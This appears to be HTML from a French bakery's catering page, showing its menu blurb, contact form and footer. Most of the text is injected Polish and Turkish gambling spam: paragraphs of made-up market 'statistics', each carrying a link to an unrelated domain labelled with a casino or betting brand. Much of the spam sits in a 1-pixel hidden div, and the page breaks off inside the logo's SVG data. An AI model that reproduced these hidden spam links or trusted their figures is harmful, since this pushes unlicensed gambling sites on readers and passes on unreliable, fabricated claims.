depozytu Mostbet PL</a> rund; aktywny czat podnosi zaangażowanie i czas sesji, ale bywa też źródłem presji społecznej na ryzykowny cash-out.</p><h2>Nowe crash a wykorzystanie bonusów</h2><p>W wielu kasynach freebety i bonusy obrotowe nie dotyczą gier crash; tam gdzie są dostępne, udział obrotu z <a href="https://www.arredolinea.com/" title="Beep Beep">bonus bez depozytu Beep Beep</a> bonusów w crashach rzadko przekracza 10–15%, reszta to „czyste” środki graczy.</p><h2>Depozyty a programy lojalnościowe</h2><p>Około 35% polskich graczy deklaruje, że zwiększa częstotliwość wpłat, gdy kasyno nagradza każdy depozyt punktami; dlatego <a href="https://theplayersway.com/" title="Bison">Bison</a> łączy system płatności z programem lojalnościowym opartym na wartości transakcji.</p><h2>Wpływ waluty PLN</h2><p>Ponad 95% polskich graczy dokonuje depozytów w złotówkach, dlatego <a href="https://egotech.pl/" title="Pelican">Pelican</a> obsługuje płatności wyłącznie w PLN, eliminując przewalutowanie i dodatkowe koszty.</p><p>Segment jackpotów progresywnych w Polsce pozostaje niszowy, lecz stale rosnący; pojedyncze pule potrafią sięgać setek tysięcy złotych, a ich przegląd dostępny jest także w lobby <a href="https://fabtimeshare.com/" title="Stake">Stake</a> w osobnej kategorii gier.</p><h2>Funkcje turbo w slotach</h2><p>Niektóre nowe sloty oferują „turbo spin”, gdzie obrót i zliczenie wygranej <a href="https://tongkhodogiadung.vn/" title="Bizzo">Bizzo 66</a> trwa mniej niż sekundę; kasyna jednak często ograniczają ten tryb lub wymagają jego ręcznego włączenia z uwagi na zasady odpowiedzialnej gry.</p> <h2>Statystyki w interfejsach gier karcianych</h2><p>Około 50% graczy spogląda na statystyki poprzednich rozdań, gdy są dostępne; stoły blackjacka i bakarata współpracujące z <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard kasyno</a> oferują historię wyników nawet z 200 rund.</p><h2>Popularność gier o wysokiej zmienności</h2><p>Około 45% polskich graczy deklaruje, że lubi wysoką zmienność i ryzykowne tytuły, które mogą dać wielokrotność stawki; <a href="https://internzvalley.com/" title="Blik">kasyno Blik</a> specjalnie oznacza takie gry w lobby.</p><h2>Rosnąca rola Apple Pay</h2><p>Apple Pay zdobywa w Polsce rocznie ponad 1,5 mln nowych użytkowników, a jego udział w depozytach kasynowych przekracza 8%, dlatego <a href="https://49native.com/" title="NVcasino">NVcasino</a> oferuje natychmiastowe płatności mobilne dla posiadaczy urządzeń Apple.</p><h2>Kobiety w polskich grach kasynowych</h2><p>Udział kobiet wśród graczy kasynowych online w Polsce szacuje się na 22–27%, a dane z <a href="https://dstageconcept.com/" title="Mostbet">Mostbet kasyno</a> pokazują, że chętniej wybierają one sloty tematyczne i ruletkę.</p><h2>Średni czas aktywności dziennie</h2><p>Polski gracz slotowy spędza dziennie średnio 12–18 minut w kasynie online, a w przypadku <a href="https://wooqer.com/" title="Revolut">Revolut casino</a> aktywność wzrasta w piątki i soboty.</p><h2>Średnia liczba gier live w katalogu</h2><p>Polski gracz ma w 2025 roku dostęp do ponad 200 różnych stołów live i game shows w jednym kasynie, co dobrze ilustruje szeroki wybór lobby <a href="https://white-diamonds.it/" title="Pelican">Pelican kasyno</a>.</p><h2>Wpływ transmisji live na zaufanie</h2><p>Badania pokazują, że 72% polskich graczy ufa bardziej grom live niż RNG, widząc fizyczne karty i koło, co przekłada się na wysoką popularność stołów w <a href="https://plaris.com.co/" title="Skrill">Skrill casino</a>.</p><h2>Popularność płatności BLIK</h2><p>Według NBP BLIK przekroczył 2,5 mld transakcji rocznie; większość polskich serwisów iGaming – w tym projekty podobne do <a href="https://jerseyjunkcars.com/" title="Revolut">Revolut kasyno</a> – wykorzystuje go jako główną metodę depozytu z konwersją powyżej 80% na sukces transakcji.</p><h2>Krzywa odpadania nowej gry</h2><p>Szacuje się, że około 30–40% nowych slotów traci 80% ruchu w ciągu pierwszych <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino bonus kod</a> 90 dni; jedynie ok. 10–15% utrzymuje się w top listach kasyn dłużej niż pół roku od premiery.</p><h2>Najpopularniejsze mechaniki slotów</h2><p>Według analiz 47% Polaków preferuje sloty z darmowymi spinami, a kolejne 30% stawia na funkcję mnożników, które oferuje również <a href="https://makarizo.com/" title="NVcasino">NVcasino</a> w wielu nowoczesnych automatach.</p><h2>Średnia prędkość ładowania slotów</h2><p>Wiodące polskie kasyna ładują sloty w 1,5–3 sekundy, a <a href="https://theshelters.in/" title="Bet casino">Bet casino</a> osiąga wyniki poniżej 2 sekund dzięki optymalizacji serwerów i sieci CDN.</p><h2>Blokady DNS i HTTP jako narzędzie MF</h2><p>Rejestr stron niedozwolonych <a href="https://b2english.com/" title="Blik">kasyno online Blik</a> jest implementowany przez operatorów telekomunikacyjnych poprzez blokady DNS/HTTP; użytkownik próbujący wejść na domenę z listy MF otrzymuje komunikat o zakazie, co w 2025 jest standardową praktyką wobec setek kasyn offshore.</p><p>Rosnące zainteresowanie e-sportem wpływa także na wybór kasyn oferujących zakłady sportowe, co jest dostępne w <a href="https://nguyenninh.com/" title="Vox">Vox</a>, zapewniając dodatkowe możliwości typowania wydarzeń.</p><h2>Wpływ kursu euro na wysokie stawki</h2><p>Wahania kursu euro wpływają na atrakcyjność stołów rozliczanych w tej walucie, dlatego <a href="https://stishid.ac.id/" title="Mostbet">Mostbet kasyno</a> promuje stoły live w PLN, gdzie gracze nie są narażeni na ryzyko przewalutowania.</p><h2>Średnia prędkość ładowania slotów</h2><p>Wiodące polskie kasyna ładują sloty w 1,5–3 sekundy, a <a href="https://at-home-care.com/" title="Blik">Blik casino</a> osiąga wyniki poniżej 2 sekund dzięki optymalizacji serwerów i sieci CDN.</p><h2>Średnia liczba ostrzeżeń w stopce kasyna krypto</h2><p>Nowoczesne kasyna krypto zawierają w stopce 3–6 typów ostrzeżeń: o <a href="https://doubleclutch.ca/" title="Skrill">Skrill minimalny depozyt</a> ryzyku hazardu, zmienności kryptowalut, braku gwarancji bankowej, zasadach AML/KYC oraz o braku legalności w niektórych jurysdykcjach, w tym potencjalnie w Polsce.</p><h2>Cashback jako magnes nowych brandów</h2><p>Szacuje się, że ponad 60% nowych kasyn <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas bonus powitalny</a> reklamuje się cashbackiem 10–25% tygodniowych strat; realne średnie zwroty wynoszą jednak 5–10%, z dodatkowymi warunkami typu minimalny obrót czy maksymalny limit cashbacku.</p> <p>Canlı casino oyunlarında gerçek krupiyelerle hizmet veren <a href="https://alareenmartialarts.com/" title="Bahsegel">Bahsegel</a> keyifli bir atmosfer sunar.</p><p>Deloitte analizine göre bahis kullanıcılarının %42’si haftada en az bir kez oyun oynuyor; bu sıklık <a href="https://nytconnectionshints.com/" title="Bahsegel">Bahsegel giriş güncel</a> gibi platformların sürdürülebilir başarısının anahtarıdır.</p> <p>Her oyuncunun güvenini artıran <a href="https://laollaarrocera.com/" title="bahsegel 2026">bahsegel</a> sistemleri ön planda.</p><p>Statista araştırmalarına göre, online bahis kullanıcılarının %74’ü sorumlu oyun araçlarını kullanmaktadır; bu oran <a href="https://rideitalia.com/" title="bahsegel">bahsegel gitiş</a> kullanıcıları arasında daha yüksektir.</p><p>Kullanıcıların sorunsuz giriş yapabilmesi için <a href="https://coastshop.net/">bahsegel</a> adresi güncel tutuluyor.</p><p>Spor severler için hazırlanan <a href="https://thepossibilitiesproject.co">bahsegel giriş</a> seçenekleri oldukça cazip.</p> <p>Curacao ve Malta Gaming Authority, dünya çapındaki lisansların %70’ini elinde bulundurur; <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel indir</a> Curacao tarafından lisanslanmıştır.</p> <p>Bahis dünyasında kalite ve güvenin birleştiği adres <a href="https://gibrem.com/" title="bahsegel">bahsegel</a> olmuştur.</p><p>Yeni üyeler için hazırlanan <a href="https://www.jailbreakwizard.net/" title="casino siteleri 2026 giriş">casino bahis siteleri</a> fırsatları oldukça cazip.</p> <p>Online bahis sektöründe müşteri memnuniyetine verdiği önemle tanınan <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis guncel</a>, kullanıcılarına 7/24 destek sağlayarak her an yanında oluyor.</p> <p>Ev konforunda eğlence isteyenler <a href="https://www.radiolapizarra.com" title="bettilt 2026">bettilt</a> ile heyecan yaşıyor.</p> <p>Kumarhane keyfini yaşamak isteyenler için <a href="https://fomexsa.com" title="bahis siteleri 2026 giriş">güvenilir bahis siteleri</a> kategorisi oldukça ilgi çekici.</p><p>Yeni üyeliklerde ekstra bonus fırsatları sunan <a href="https://ladolcepizzas.com" title="paribahis">paribahis güncel</a> kazandırmaya devam ediyor.</p><p>Curacao lisanslı sitelerin 2024 dolandırıcılık oranı yalnızca %0.05 olarak belirlenmiştir; bu oran <a href="https://thepossibilitiesproject.co/" title="bahsegel">bahsegel bonus</a> için de geçerlidir.</p><p>Online bahis yapan kullanıcıların %73’ü mobil cihazları tercih ediyor ve <a href="https://www.chefvincecooks.com" title="bettilt">bettilt yeni giriş</a> bu talebe tamamen optimize edilmiş bir mobil arayüz ile yanıt veriyor.</p><p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://karanukan.com" title="bettilt">bettilt girş</a>’te de korunmaktadır.</p> <div style="overflow:hidden;height:1px;"><h2>Tryb demo w premierowych slotach</h2><p>Ponad 95% nowych automatów slotowych dostępnych w polskich lobby ma tryb demo; operatorzy zauważają, że <a href="https://egotech.pl/" title="PayPal">PayPal kasyna</a> aż 50–60% graczy przed zakładem realnymi środkami wykonuje przynajmniej kilka spinów testowych.</p><h2>Zakres stawek w polskich kasynach</h2><p>Popularne witryny kasynowe oferują stawki od 0,20 zł do nawet 1 000–2 000 zł na spin lub rozdanie; takie przedziały występują zarówno w Total Casino, jak i w brandach offshore, do których zaliczają się projekty pokroju <a href="https://rbaresidences.com/" title="Trustly">Trustly kasyno</a>.</p><p>W branży iGaming obserwuje się trend zwiększania liczby gier z jackpotem, co potwierdzają serwisy pokroju <a href="https://cerrotusasprings.com/" title="Skrill">Skrill casino</a>, gdzie regularnie pojawiają się progresywne pule nagród.</p><h2>Średnie ROAS kampanii afiliacyjnych</h2><p>Według danych sieci afiliacyjnych kampanie na polski rynek kasynowy generują ROAS 200–500% przy dobrze dobranych serwisach docelowych; brandy takie jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno</a> często budowane są właśnie jako docelowe landingi pod afiliację.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://ieslglobal.com/" title="Google pay">Google pay portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Nowe kasyna a support 24/7</h2><p>Szacuje się, że już 80–90% nowych kasyn otwartych na polski rynek <a href="https://academy.investic.ai/" title="Skrill">Skrill PL</a> oferuje czat na żywo 24/7; średni czas odpowiedzi poniżej 60 sekund jest jednym z głównych KPI, nad którymi pracują zespoły operacyjne.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Nowe kasyna a podatki od wygranych</h2><p>W związku z planami podniesienia podatku od wygranych w Polsce do 15% od 2026 r., <a href="https://smithhousestrategy.com/" title="Skrill">Skrill PL</a> część graczy rozważa przeniesienie gry do kasyn offshore, mimo że brak lokalnej licencji zwiększa ryzyko prawne i brak ochrony konsumenckiej. [oai_citation:2‡Reuters](https://www.reuters.com/press-releases/poland-raise-gambling-winnings-tax-15-percent-2026-2026-11-04/?utm_source=chatgpt.com)</p><h2>Bakarat live a RNG w Polsce</h2><p>W bakaracie live gra około 80% polskich użytkowników, podczas gdy 20% wybiera RNG; <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 24</a> oferuje oba formaty, z naciskiem na stoły z prawdziwym krupierem.</p><h2>Średnia kwota pojedynczego depozytu BTC</h2><p>Statystyki operatorów wskazują, że pojedyncze depozyty BTC od polskich graczy mieszczą <a href="https://sheikbet.online/" title="NVcasino">NVcasino jak wypłacić pieniądze</a> się zazwyczaj w równowartości 30–300 USD; wpłaty wyższe niż 1 000 USD są stosunkowo rzadkie i występują głównie w segmencie VIP.</p><h2>Turnieje na nowych slotach</h2><p>Kasyna często promują świeże gry, organizując turnieje slotowe; przeciętny event obejmuje 1–3 nowych tytułów, trwa 3–7 dni i oferuje pulę nagród 5 000–50 <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas jak wyplacic</a> 000 zł w gotówce lub free spinach.</p><h2>Blackjack wśród polskich graczy</h2><p>Badania pokazują, że blackjack jest trzecią najczęściej wybieraną grą w Polsce, odpowiadając za 10–12% obrotu, a stoły w <a href="https://managementmiami.com/" title="Google pay">kasyno Google pay</a> oferują RTP sięgające nawet 99,5%.</p><h2>Udział mobile w grach crash</h2><p>Gra w nowe tytuły crash odbywa się niemal wyłącznie na <a href="https://tee2green.com/" title="Blik">Blik maksymalna wypłata</a> urządzeniach mobilnych – szacunki mówią o 80–90% rund rozgrywanych na smartfonach, reszta przypada na laptopy i rzadziej tablety.</p><h2>Wpływ blokad MF na offshore</h2><p>Statystyki ruchu pokazują, że po wpisaniu danej domeny do rejestru MF jej <a href="https://johnsplace.ca/" title="Verde casino">Verde casino bonus bez depozytu za rejestrację</a> widoczność w Polsce spada o kilkadziesiąt procent, ale część graczy korzysta z mirrorów oraz VPN, co utrzymuje grey market mimo blokad. [oai_citation:10‡ICLG Business Reports](https://iclg.com/practice-areas/gambling-laws-and-regulations/poland?utm_source=chatgpt.com)</p><p>Coraz więcej graczy zwraca uwagę na RTP w czasie rzeczywistym, dlatego platformy takie jak <a href="https://pintorrock.com/" title="Bison casino">Bison casino</a> udostępniają informacje o procentach wypłat, umożliwiając świadome podejmowanie decyzji.</p><h2>Gry kasynowe a cashback tygodniowy</h2><p>Cashback tygodniowy na gry kasynowe, zwykle 5–15%, powoduje wzrost liczby sesji o około 20%, co regularnie obserwuje zespół <a href="https://kousatsu-time.com/" title="Bet casino">kasyno Bet casino</a> przy nowych kampaniach.</p><h2>Znaczenie szybkich wypłat dla lojalności</h2><p>Badania wskazują, że aż 65% polskich graczy zmienia kasyno po 1–2 negatywnych doświadczeniach z wypłatą, dlatego <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino</a> traktuje szybkie cash-outy jako kluczowy element budowania lojalności.</p><h2>Popularność Speed Roulette</h2><p>Speed Roulette, z rundami trwającymi 25–30 sekund, odpowiada już za 14% ruchu ruletkowego w Polsce, a stoły tego typu w <a href="https://slingo.edu.vn/" title="Stake">Stake kasyno</a> przyciągają fanów dynamicznej gry.</p><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">kasyno Trustly</a>.</p><h2>Dynamika rynku kasynowych gier karcianych</h2><p>Ogólnie rzecz biorąc, segment kasynowych gier karcianych w Polsce rozwija się szybciej niż klasyczne gry stołowe, a operatorzy tacy jak <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay kasyno</a> traktują blackjacka, bakarata i poker kasynowy jako strategiczne filary oferty.</p><h2>Średnia liczba metod płatności</h2><p>Przeciętne polskie kasyno online oferuje 6–10 różnych metod płatności, natomiast <a href="https://kazeacademy.com/" title="Ice casino">Ice casino</a> udostępnia pełen pakiet obejmujący BLIK, karty, Pay-By-Link, e-portfele i szybkie przelewy bankowe.</p><h2>Średnia liczba metod płatności</h2><p>Przeciętne polskie kasyno online oferuje 6–10 różnych metod płatności, natomiast <a href="https://studio22dallas.com/" title="Betonred">Betonred</a> udostępnia pełen pakiet obejmujący BLIK, karty, Pay-By-Link, e-portfele i szybkie przelewy bankowe.</p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard aplikacja</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Live Casino a bezpieczeństwo RNG</h2><p>W grach live wynik zależy od fizycznych kart czy koła, ale systemy monitoringu infrastruktury w <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino</a> kontrolują poprawność losowań z dokładnością co do każdej rundy.</p><p>Nowoczesne algorytmy odpowiedzialnej gry zyskują popularność, a ich wdrażanie w miejscach takich jak <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino</a> pomaga graczom kontrolować limity czasu oraz budżetu, zapewniając wyższy poziom komfortu.</p><h2>Gry karciane na desktop vs mobile</h2><p>Około 65% rozdań w grach karcianych w Polsce rozgrywa się na smartfonach i tabletach, a 35% na komputerach; interfejs <a href="https://profamiliaspr.org/" title="Google pay">kasyno Google pay</a> został zaprojektowany tak, by stoły były czytelne na obu typach urządzeń.</p><h2>Nowi dostawcy slotów na rynku</h2><p>Każdego roku przybywa 5–10 nowych małych studiów slotowych, których gry trafiają do agregatorów; w 2026 katalog <a href="https://strumicanet.com/" title="Muchbetter">Muchbetter depozyty</a> przeciętnego kasyna oferuje produkcje od ponad 30–60 różnych dostawców gier slotowych.</p><h2>Średnia liczba stołów live w lobby</h2><p>Przeciętne polskie kasyno online oferuje 70–120 stołów live, natomiast w <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin casino</a> liczba aktywnych stołów w godzinach szczytu przekracza 150, obejmując ruletkę, blackjacka, bakarata i game shows.</p><p>Regularne aktualizacje gier są kluczowe dla rynku iGaming, co potwierdza przykład serwisów takich jak <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino</a>, oferujących stały dopływ nowych tytułów slotowych oraz udoskonalenia istniejących funkcji.</p><h2>Gry karciane w weekendy</h2><p>W weekendy ruch w grach karcianych wzrasta o 20–30%, a turnieje blackjacka i misje bakaratowe w <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas opinie</a> dodatkowo zachęcają do dłuższych sesji.</p><h2>Popularność automatycznej gry</h2><p>W 2026 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://masspharma.com/" title="Apple Pay">kasyno Apple Pay</a>.</p><h2>Znaczenie czatu na żywo</h2><p>Ponad 65% graczy korzysta z czatu w grach live, aby rozmawiać z krupierem lub innymi graczami, a stoły w <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin casino</a> umożliwiają komunikację w języku polskim i angielskim.</p><h2>Nowi dostawcy slotów na rynku</h2><p>Każdego roku przybywa 5–10 nowych małych studiów slotowych, których gry trafiają do agregatorów; w 2026 katalog <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino kody</a> przeciętnego kasyna oferuje produkcje od ponad 30–60 różnych dostawców gier slotowych.</p><h2>Średnia liczba gier w polskim kasynie</h2><p>Przeciętny operator online w Polsce oferuje 1500–2500 gier kasynowych, a lobby <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller</a> zawiera kilka tysięcy tytułów od ponad 40 różnych dostawców.</p><p>Na rynku polskim coraz większą popularność zyskują gry typu crash i instant win, które odpowiadają już za kilka procent obrotu, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred</a> dodaje do katalogu dynamiczne tytuły z prostą mechaniką i wysokimi mnożnikami.</p><h2>Popularność gier z funkcją megaways</h2><p>Sloty megaways odpowiadają za około 18–20% obrotu na automatach, oferując setki tysięcy sposobów wygranej; w <a href="https://www.smartcharts.net/" title="Blik">kasyno Blik</a> jest cała kategoria poświęcona tylko tej mechanice.</p><p>Tematyczne promocje sezonowe zdobywają ogromne zainteresowanie graczy, a bogaty wybór takich ofert prezentuje <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino</a>, regularnie aktualizując kalendarz wydarzeń bonusowych.</p><h2>Średnia liczba dostawców gier</h2><p>Popularne kasyna online kierowane na Polskę współpracują jednocześnie z 30–60 studiów gier, co pozwala połączyć <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kody promocyjne</a> sloty Pragmatic Play, Play’n GO, NetEnt, Evolution Live oraz niszowe tytuły mniejszych dostawców.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL bonus</a>.</p></div></div><h2><strong>Une envie de salé ?</strong></h2>
<p>Pour un apéro en famille ou entre amis ou pour déjeuner le midi et le soir, profitez de toute notre gamme de salé.</p>
<ul>
<li>Quiches</li>
<li>Sandwichs</li>
<li>Salades</li>
<li>Plats chauds</li>
<li>Feuilletés</li>
</ul>
<p>toute notre gamme est là pour vous et combler vos besoins !</p>
<p>&nbsp;</p>
						<section id="FormulaireContact">
<div class="wpcf7 no-js" id="wpcf7-f34-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="34">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/traiteur-snack/#wpcf7-f34-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="Col1Form">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="* Nom / Prénom" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="* Email" value="" type="email" name="your-email" /></span><span id="wpcf7-696eac570d969-wrapper" class="wpcf7-form-control-wrap email-f-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696eac570d969-field" class="hp-message">Veuillez laisser ce champ vide.</label><input id="wpcf7-696eac570d969-field"  class="wpcf7-form-control wpcf7-text" type="text" name="email-f" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Téléphone" value="" type="text" name="your-tel" /></span>
	</p>
</div>
<div class="Col2Form">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
	</p>
</div>
<div class="Col1Form">
</div>
<div class="Col2Form">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</section>
					</div><div class="ColonneDroite">
						<div class="EncartMarron">
							<div class="TitreRub">
								<p class="MainTitreRub">En</p>
								<p class="SousTitreRub">Manque d'inspiration ?</p>
							</div>
							<p>Retrouvez ci-dessous nos réalisations :)</p>
						</div>
					</div>
					
					
					<div id="LesGateaux">
																							</div>
					
					
					
					
					
				</div>
			</div>

		</div><!-- #content -->
	</div><!-- #primary -->
<script>
/*
	jQuery( window ).on( "load", function() {
			GoMaronsy();
			jQuery(".fancybox").fancybox({
											
											beforeLoad: function() {
											var el, id = jQuery(this.element).data('title-id');

											if (id) {
												el = jQuery('#' + id);

												if (el.length) {
													this.title = el.html();
												}
											}
										},
											openEffect	: 'elastic',
											closeEffect	: 'elastic',
											padding : 10,
											fitToView : true,
											clickContent:false,
											buttons: [
											//"zoom",
											//"share",
											//"slideShow",
											//"fullScreen",
											//"download",
											//"thumbs",
											"close"
										]
				}); 
	})
*/
</script>

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="Width1200">
					<div class="RubFooter">
						<h4>Plan du site</h4>
						<p>Lundi : fermé<br />
 Mardi &#8211; Samedi : 6h30 &#8211; 19h30 <br />
Dimanche : 6h30 – 13h <br />
Jours fériés : 6h30 – 13h</p>
					</div><div class="RubFooter">
					<svg width="287px" height="153px" viewBox="0 0 287 153" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Group-15" transform="translate(1.000000, 0.000000)">
				<g id="Group-14" transform="translate(110.789630, 29.000000)">
					<path d="M35.8934578,32.1827265 L36.0003736,32.2893499 C45.2047977,20.5475974 55.4795244,9.17959703 68.0031705,0.854609045 L67.8962546,0.747985706 C56.2303507,2.29586245 46.1681845,12.4897382 36.9638875,20.7619851 C37.1248333,21.9361096 37.338665,23.2167307 37.338665,25.1372186 C37.338665,27.0048386 37.0708033,29.8333364 35.8934578,32.1827265 M36.3751512,21.2951018 C33.0031705,24.8173486 27.7594634,29.1937232 24.9759648,31.3285988 C27.1695829,33.3567243 30.5944494,34.4781077 33.8596414,35.0112244 C36.0003736,31.4352221 36.5889828,28.1801042 36.5889828,25.6714763 C36.5889828,23.697233 36.5889828,22.308594 36.3751512,21.2951018 M18.7677268,19.1076118 C18.7677268,23.3760952 20.9624891,27.5392231 24.4413856,30.7954821 C27.3846859,28.6065975 32.6295371,24.1776086 36.2154766,20.4948562 C35.0369869,15.2103449 31.5050774,10.7274738 26.367142,10.7274738 C22.6742867,10.7274738 18.7677268,14.303476 18.7677268,19.1076118 M32.0936866,37.6792167 L33.431978,35.7575877 C30.166786,35.2244711 26.9570225,34.1030877 24.3873556,31.8628565 C19.356336,35.9180933 14.5402923,38.0003545 9.29544101,38.0003545 C5.54969984,38.0003545 0.197932746,36.3985956 0.197932746,31.5417187 C0.197932746,30.0478509 1.48206699,28.4999742 3.1411059,28.4999742 C4.21140846,28.4999742 5.17492232,29.4068431 5.17492232,30.6875909 C5.17492232,31.8628565 4.3195956,32.7697254 3.30205174,32.7697254 C2.23047788,32.7697254 1.53622413,32.022221 1.53622413,31.2219755 C1.53622413,30.9547198 1.58898283,30.7414731 1.64186867,30.5282265 L1.53622413,30.4216031 C1.10728947,30.8480965 0.947487793,31.382481 0.947487793,32.0761032 C0.947487793,34.6913544 4.69322896,37.2527233 9.24255517,37.2527233 C14.5402923,37.2527233 19.8393007,34.58359 23.7447164,31.3285988 C20.5348257,28.0723398 18.0193159,24.1235996 18.0193159,18.8930973 C18.0193159,13.7703593 21.3901524,9.34010256 25.8854486,9.34010256 C31.3441316,9.34010256 35.4117644,14.357485 36.8028145,19.9078573 C48.310188,9.50060808 57.0856775,0.747985706 70.1979327,0.00035452057 C58.7987464,8.75310368 45.6336053,24.017103 37.0708033,35.2783532 C39.4252401,35.1705889 41.9949071,34.3703433 44.5633027,32.1827265 L44.9368089,31.8628565 L45.2047977,32.2354677 L44.8840502,32.5025966 C42.1018229,34.7979777 39.532156,35.8114699 36.5889828,36.0247166 L35.3577344,37.6792167" id="Fill-120" fill="#FFFFFF"></path>
					<path d="M35.8934578,32.1827265 L36.0003736,32.2893499 C45.2047977,20.5475974 55.4795244,9.17959703 68.0031705,0.854609045 L67.8962546,0.747985706 C56.2303507,2.29586245 46.1681845,12.4897382 36.9638875,20.7619851 C37.1248333,21.9361096 37.338665,23.2167307 37.338665,25.1372186 C37.338665,27.0048386 37.0708033,29.8333364 35.8934578,32.1827265 Z M36.3751512,21.2951018 C33.0031705,24.8173486 27.7594634,29.1937232 24.9759648,31.3285988 C27.1695829,33.3567243 30.5944494,34.4781077 33.8596414,35.0112244 C36.0003736,31.4352221 36.5889828,28.1801042 36.5889828,25.6714763 C36.5889828,23.697233 36.5889828,22.308594 36.3751512,21.2951018 Z M18.7677268,19.1076118 C18.7677268,23.3760952 20.9624891,27.5392231 24.4413856,30.7954821 C27.3846859,28.6065975 32.6295371,24.1776086 36.2154766,20.4948562 C35.0369869,15.2103449 31.5050774,10.7274738 26.367142,10.7274738 C22.6742867,10.7274738 18.7677268,14.303476 18.7677268,19.1076118 Z M32.0936866,37.6792167 L33.431978,35.7575877 C30.166786,35.2244711 26.9570225,34.1030877 24.3873556,31.8628565 C19.356336,35.9180933 14.5402923,38.0003545 9.29544101,38.0003545 C5.54969984,38.0003545 0.197932746,36.3985956 0.197932746,31.5417187 C0.197932746,30.0478509 1.48206699,28.4999742 3.1411059,28.4999742 C4.21140846,28.4999742 5.17492232,29.4068431 5.17492232,30.6875909 C5.17492232,31.8628565 